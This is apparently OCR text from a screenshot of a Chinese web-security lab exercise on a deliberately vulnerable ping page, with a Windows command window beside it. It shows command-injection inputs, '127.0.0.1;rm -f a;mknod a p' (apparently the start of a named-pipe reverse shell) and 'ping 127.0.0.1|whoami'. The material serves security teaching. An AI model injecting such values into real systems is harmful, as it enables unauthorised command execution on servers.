 Web安全
有道云笔
有道云笔
实验:命令
站内搜索
实验:CVE
47.105.
合天 lab
netcat_
Linux N
/vulnlab/exec/rce_ping_1.php
应用
书签工具栏
WEBSITES
LAB
GR_BLOG
其他书签
请输入测试目标IP地址：
127.0.0.1;rm -f a;mknod a p
ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.019 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.035 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.033 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.040 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3001ms
rtt min/avg/max/mdev = 0.019/0.031/0.040/0.010 ms
..c/Users/MINGY
cmd
Microsoft Windows [版本 10.0.18363.778]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\MINGY>ping 127.0.0.1
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4, 已接收 = 4, 丢失 = 0 (0% 丢失),
往返行程的估计时间(以毫秒为单位):
最短 = 0ms, 最长 = 0ms, 平均 = 0ms
C:\Users\MINGY>ping 127.0.0.1|whoami
mingy-pc\mingy
C:\Users\MINGY>
画板
签到
答题卡
画中画
举手
预览
工具